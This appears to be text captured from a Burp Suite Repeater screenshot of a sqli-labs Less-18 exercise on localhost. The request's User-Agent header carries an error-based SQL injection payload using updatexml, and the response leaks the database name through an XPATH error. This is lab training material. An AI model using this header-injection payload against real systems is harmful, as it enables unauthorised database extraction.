 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent:'and updatexml(1,concat(0x7e,(select
database()),0x7e),1) and '1' = '1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your User Agent is: 'and
updatexml(1,concat(0x7e,(select database()),0x7e),1)
and '1' = '1</font><br>XPATH syntax error:
'~security~'<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,818 bytes | 1,098 millis